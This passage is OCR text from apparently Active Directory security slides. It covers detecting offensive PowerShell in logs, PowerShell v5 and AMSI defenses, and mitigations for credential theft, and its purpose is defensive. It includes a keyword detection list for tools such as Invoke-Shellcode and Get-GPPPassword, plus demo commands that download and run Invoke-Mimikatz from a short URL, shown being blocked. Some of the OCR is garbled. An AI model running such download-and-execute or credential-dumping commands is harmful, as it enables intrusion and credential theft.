

```
PS C:\rightarrow $0PSIndicator = 'System.Reflection'
|PS C:\> $OffPSEvents = Get-WinEvent -LogName "Microsoft-Windows-PowerShell/Operational'
      Where \left\{ \xi_-\right.\text{Message -like }''\neq0PSIndicator*" >
DE 2
>> ForEach <$OffPSEventsItem in $OffPSEvents> < $OffPSEventsItem.Message >
"ParameterBinding(New-Object): name="TypeName"; value="System.Reflection.AssemblyName
ParameterBinding(New-Object): name="ArgumentList"; value="ReflectedDelegate"
Context:
        Severity = Informational
        Host Name = ConsoleHost
        Host Version = 4.0Host ID = 9a34ba6c-75ac-4ff2-9bc2-f80ead1633f5
        Engine Version = 4.0Runspace ID = 98a000be-7b11-43db-bcab-62e048104403Pipeline ID = 32Command Name = New-ObjectCommand Type = CmdletScript Name =Command Path =
        Sequence Number = 2514Use = ADSECLAB\LukeSkywalker
        She11 ID = Microsoft.PowerShe11
```
#### User Data:

ParameterBinding(Out-Null): name="InputObject"; value="System.Reflection.Emit.FieldBuil

#### Context:

```
Severity = InformationalHost Name = ConsoleHost
Host Version = 4.0Host ID = 9a34ba6c-75ac-4ff2-9bc2-f80ead1633f5Engine Version = 4.0Runspace ID = 98ad00be-7b11-43d6-bcab-62e048104403
Pipeline IP = 32Command Name = 0ut-Null
Command Tune = C</math> and let
```
Offensive PowerShell Detection in PS Logs

- •Invoke-TokenManipulation:
	- "TOKEN\_IMPERSONATE"
	- "TOKEN\_DUPLICATE"
	- "TOKEN\_ADJUST\_PRIVILEGES"
- •Invoke-CredentialInjection:
	- "TOKEN\_PRIVILEGES"
	- "GetDelegateForFunctionPointer"
- •Invoke-DLLInjection
	- "System.Reflection.AssemblyName"
	- "System.Reflection.Emit.AssemblyBuilderAccess"
- •Invoke-Shellcode
	- "System.Reflection.AssemblyName"
	- System.Reflection.Emit.AssemblyBuilderAccess
	- "System.MulticastDelegate"
	- "System.Reflection.CallingConventions"
- •Get-GPPPassword
	- "System.Security.Cryptography.AesCryptoServiceProvi der
	- "0x4e,0x99,0x06,0xe8,0xfc,0xb6,0x6c,0xc9,0xfa,0xf4"
	- "Groups.User.Properties.cpassword"
	- "ScheduledTasks.Task.Properties.cpassword"
- •Out-MiniDump
	- "System.Management.Automation.WindowsErro rReporting"
	- "MiniDumpWriteDump"

## PowerShell v5 Security Enhancements

- Script block logging
- System-wide transcripts (w/ invocation header)
- Constrained PowerShell
- Antimalware Integration (Win 10)

*Windows Management Framework (WMF) version 5 will be available for download: "Later, in Q4 of 2015"*

<http://blogs.msdn.com/b/powershell/archive/2015/06/09/powershell-the-blue-team.aspx>

## PowerShell v5 Security: Script Block Logging

### PS C:\Users\ADSAdmin> powershell -encodedcommand VwByAGkAdABlACO/ Running Invoke-Mimikatz...

Event 4104, PowerShell (Microsoft-Windows-PowerShell)



### PowerShell v5 Security: System-Wide Transcripts

PS C:\> qet-content C:\Users\ADSAdmin\Documents\PowerShell\_transcript.ADSWK10.6CuHE

Windows PowerShell transcript start Start time: 20150730171748 Username: ADSWK10\ADSAdmin RunAs User: ADSWK10\ADSAdmin Machine: ADSWK10 (Microsoft Windows NT 10.0.10074.0) Host Application: C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell\_ISE.exe Process ID: 3928

C:\Users\ADSAdmin\Documents\PowerShell\_transcript.ADSWK10.6CuHE1fY.20150730171748.t

المتعارض والمستعمل والمستعمل والمستعمل والمستعمل والمستعمل والمستعمل والمستعمل والمستعمل والمستعمل والمستعمل والمستعمر Command start time: 20150730172926 

PS C:\Windows\system32> get-service



## PowerShell v5 Security: Constrained PowerShell

PS C:\Windows\system32> \$executionContext.SessionState.LanguageMode

ConstrainedLanguage

PS C:\Windows\system32>

PS C:\Windows\system32> IEX (New-Object Net.WebClient).DownloadString('http://is.gd/oeoFuI'); Invoke-Mimikatz

Cannot create type. Only core types are supported in this language mode.

New-Object Net.WebClient).DownloadString('http://is.gd/oeoFuI'); ...

- 
- 

imikatz : The term 'Invoke-Mimikatz' is not recogni<br>program. Check the spelling of the name, or if a p

e:1 char:71

lient).DownloadString('http://is.gd/oeoFuI'); Invoke-Mimikatz -DumpCr ...

- mikatz:String) [], Com
- 

## Windows 10 PowerShell Security: AntiMalware Scan Interface (AMSI)

### S C:\Windows\system32> Iex (Invoke-WebRequest http://pastebin.com/ra  $\infty$  : At line:1 char:1

AMSI Test Sample: 7e72c3ce-861b-4339-8740-0ac1484c1386'

is script contains malicious content and has been blocked by your a line:4 char:1 iex \$string

At line:1 char:1 function Invoke-Minikatz

This script contains malicious content and has been blocked by your antivirus software.<br>+ CatagoryInfo : ParserError: (:) [], ParentContainsErrorRecordException<br>+ FullyOualifiedErrorId : ScriptContainadMaliciousContent

## Mitigation Level One (Low): Deploy KB2871997

- **Set GPO to prevent local accounts from connecting over network to computers:**
	- LOCAL ACCOUNT (S-1-5-113)
	- LOCAL ACCOUNT AND MEMBER OF ADMINISTRATORS GRO UP (S-1-5-114)
- **Implement RDP Restricted Admin mode** (Server):
	- Win 7/Win 2k8R2: KB2984972 / KB2984976 / KB2984981
	- Win 8/Win 2012: KB2973501
	- HKEY LOCAL MACHINE\System\CurrentControlSet\Control\Lsa  $= 0$
- **Removes Credentials at Logoff**
- **Removes "clear-text" password from memory:** *HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\Secu rityProviders\Wdigest = 0*
- WDigest Usage: DC Event ID & Server Event ID 4624: "Authentication Package: WDigest"

Mitigation Level One (Low)

- Minimize groups (& users) with DC admin/logon rights
- Separate user & admin accounts
- No user accounts in admin groups
- Admin accounts  $=$  "sensitive & cannot be delegated"
- Long, complex (>25 characters) passwords for SAs.
- Remove GPP policies and files with creds.
- Patch server image (& servers) *before* running DCPromo

Mitigation Level Two (Moderate)

- **R**andomize computer local admin account passwords. Microsoft LAPS or TrustedSec SHIPS
- Service Accounts (SAs):
	- Leverage "(Group) Managed Service Accounts".
	- Implement Fine-Grained Password Policies (DFL >2008).
	- **Example 23 Figure 11 Figure 11 Figure 11 Figure 11 Figure 12** Figure 1, Eq. 1 not shared between workstations & servers (for example).
- Remove Windows 2003 from the network.
- **S**eparate Admin workstations for administrators (locked-down & no internet).
- **P**owerShell logging

## Mitigation Level Three ("It's Complicated")

- **Number of Domain Admins = 0**
- Complete separation of administration
- ADAs use SmartCard auth w/ rotating pw
- **ADAs never logon to other security tiers.**
- ADAs should only logon to a DC (or admin workstation or server).
- **Time-based, temporary group membership.**
- No Domain Admin service accounts on non-DCs.
- Disable local admin account & delete all local accounts.
- **Restrict workstation to workstation communication.**
- O Implement network segmentation.
- CMD Process logging & enhancement (KB3004375). Sean Metcalf (@Pyrotek3)



# Additional Mitigations

- Monitor scheduled tasks on sensitive systems (DCs, etc).
- Block internet access to DCs & servers.
- **I**nclude computer account password changes as part of domain-wide password change scenario (1 day).
- **C**hange the KRBTGT account password (twice) every year & when an AD admin leaves.
- Patch Workstations quickly, especially privilege escalation vulnerabilities.
- **D**eploy INTERNAL IDS. Make sure you are watching traffic inside your network.
- Incorporate Threat Intelligence in your process and model defenses against real, current threats.

# Summary:

- Attackers will get code running on a target network.
- The extent of attacker access is based on defensive posture.
- Protect AD Admins or a full domain compromise is likely!

Slides: [Presentations.ADSecurity.org](https://presentations.adsecurity.org/)

*My research into Active Directory attack, defense, & detection is ongoing. There's plenty more to come…*
# Thanks!

- Alva "Skip" Duckwall (@passingthehash)
	- [http://passing-the-hash.blogspot.com](http://passing-the-hash.blogspot.com/)
- Benjamin Delpy (@gentilkiwi)
	- <http://blog.gentilkiwi.com/mimikatz>
- Casey Smith (@subtee)
- Chris Campbell (@obscuresec)
	- [http://obscuresecurity.blogspot.com](http://obscuresecurity.blogspot.com/)
- Joe Bialek (@clymb3r)
	- [https://clymb3r.wordpress.com](https://clymb3r.wordpress.com/)
- Matt Graeber (@mattifestation)
	- [http://www.exploit-monday.com](http://www.exploit-monday.com/)
- Rob Fuller (@mubix)
	- [http://www.room362.com](http://www.room362.com/)
- Will (@harmj0y)
	- [http://blog.harmj0y.net](http://blog.harmj0y.net/) Sean Metcalf (@Pyrotek3)
- Many others in the security community!
- My wife & family  $\odot$

#### **CONTACT:**

Sean Metcalf @PyroTek3

sean  $[@]$  dansolutions . com

[http://DAnSolutions.com](http://dansolutions.com/)

[https://www.ADSecurity.org](https://www.adsecurity.org/)

### References

- Skip Duckwall & Benjamin Delpy's Blackhat USA 2014 presentation "*Abusing Microsoft Kerberos – Sorry Guys You Still Don't Get It*" [http://www.slideshare.net/gentilkiwi/abusing](http://www.slideshare.net/gentilkiwi/abusing-microsoft-kerberos-sorry-you-guys-dont-get-it)microsoft-kerberos-sorry-you-guys-dont-get-it
- Tim Medin's DerbyCon 2014 presentation: "Attacking Microsoft Kerberos: Kicking the Guard Dog of Hades" *<https://www.youtube.com/watch?v=PUyhlN-E5MU>*
- TechEd North America 2014 Presentation: TWC: Pass-the-Hash and Credential Theft Mitigation Architectures (DCIM-B213) Speakers: Nicholas DiCola, Mark Simos <http://channel9.msdn.com/Events/TechEd/NorthAmerica/2014/DCIM-B213>
- Chris Campbell GPP Password Retrieval with PowerShell <http://obscuresecurity.blogspot.com/2012/05/gpp-password-retrieval-with-powershell.html>
- Protection from Kerberos Golden Ticket Mitigating pass the ticket on Active Directory CERT-EU Security White Paper 2014-07 [http://cert.europa.eu/static/WhitePapers/CERT-EU-](http://cert.europa.eu/static/WhitePapers/CERT-EU-SWP_14_07_PassTheGolden_Ticket_v1_1.pdf)SWP\_14\_07\_PassTheGolden\_Ticket\_v1\_1.pdf
- An overview of KB2871997 <http://blogs.technet.com/b/srd/archive/2014/06/05/an-overview-of-kb2871997.aspx>
- Microsoft security advisory: Update to improve Windows command-line auditing: (2/10/2015) <http://support.microsoft.com/en-us/kb/3004375>

# References

- Kerberos, Active Directory's Secret Decoder Ring <http://adsecurity.org/?p=227>
- Kerberos & KRBTGT: Active Directory's Domain Kerberos Account <http://adsecurity.org/?p=483>
- PowerShell Code: Check KRBTGT Domain Kerberos Account Last Password Change <http://adsecurity.org/?p=481>
- Mimikatz and Active Directory Kerberos Attacks <http://adsecurity.org/?p=556>
- Mining Active Directory Service Principal Names <http://adsecurity.org/?p=230>
- MS14-068: Vulnerability in (Active Directory) Kerberos Could Allow Elevation of Privilege <http://adsecurity.org/?tag=ms14068>
- Microsoft Enhanced security patch KB2871997 <http://adsecurity.org/?p=559>
- SPN Directory: [http://adsecurity.org/?page\\_id=183](http://adsecurity.org/?page_id=183)
- PowerShell Code: Find-PSServiceAccounts [https://github.com/PyroTek3/PowerShell-AD-Recon/blob/master/Find-](https://github.com/PyroTek3/PowerShell-AD-Recon/blob/master/Find-PSServiceAccounts)**PSServiceAccounts**

# References

- DEF CON 22 Ryan Kazanciyan and Matt Hastings, Investigating PowerShell Attacks <https://www.youtube.com/watch?v=qF06PFcezLs>
- Mandiant 2015 Threat Report <https://www2.fireeye.com/WEB-2015RPTM-Trends.html>
- PowerSploit: <https://github.com/mattifestation/PowerSploit>
- PowerView: <https://github.com/Veil-Framework/PowerTools/tree/master/PowerView>
- PoshSec:<https://github.com/PoshSec>
- Microsoft Kerberos PAC Validation [http://blogs.msdn.com/b/openspecification/archive/2009/04/24/understanding](http://blogs.msdn.com/b/openspecification/archive/2009/04/24/understanding-microsoft-kerberos-pac-validation.aspx) -microsoft-kerberos-pac-validation.aspx
- "Admin Free" Active Directory and Windows, Part 1 & 2 [http://blogs.technet.com/b/lrobins/archive/2011/06/23/quot-admin-free-quot](http://blogs.technet.com/b/lrobins/archive/2011/06/23/quot-admin-free-quot-active-directory-and-windows-part-1-understanding-privileged-groups-in-ad.aspx)active-directory-and-windows-part-1-understanding-privileged-groups-inad.aspx